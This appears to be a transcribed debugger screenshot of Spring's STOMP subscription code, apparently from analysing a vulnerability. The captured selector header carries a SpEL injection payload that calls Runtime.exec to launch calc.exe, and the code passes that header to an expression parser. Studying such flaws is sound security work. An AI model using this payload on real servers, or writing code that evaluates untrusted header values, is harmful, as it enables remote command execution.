 protected void addSubscriptionInternal(
String sessionId, String subsId, String destination, Message<?> message) {  sessionId: "mrzfa005"  subsId: "sub-0"  destination: "/topic/greetings"  message: "GenericMessage [payload=byte[0], headers={simpMes
Expression expression = null;  expression: SpelExpression@6698
MessageHeaders headers = message.getHeaders();  headers:  size = 8  message: "GenericMessage [payload=byte[0], headers={simpMessageType=SUBSCRIBE, stompCommand=SUBSCRIBE, nativeHeaders={selector=[T(java.lang.Runt
String selector = SimpMessageHeaderAccessor.getFirstNativeHeader(getSelectorHeaderName(), headers);  selector: "T(java.lang.Runtime).getRuntime().exec('calc.exe')"  headers:  size = 8
if (selector != null) {
try {
expression = this.expressionParser.parseExpression(selector);
this.selectorHeaderInUse = true;
if (logger.isTraceEnabled()) {
logger.trace( o: "Subscription selector: [" + selector + "]");
}
}
catch (Throwable ex) {
if (logger.isDebugEnabled()) {
logger.debug( o: "Failed to parse selector: " + selector, ex);  selector: "T(java.lang.Runtime).getRuntime().exec('calc.exe')"
}
}
}
this.subscriptionRegistry.addSubscription(sessionId, subsId, destination, expression);  sessionId: "mrzfa005"  subsId: "sub-0"  destination: "/topic/greetings"  expression: SpelExpression@6698
this.destinationCache.updateAfterNewSubscription(destination, sessionId, subsId);
}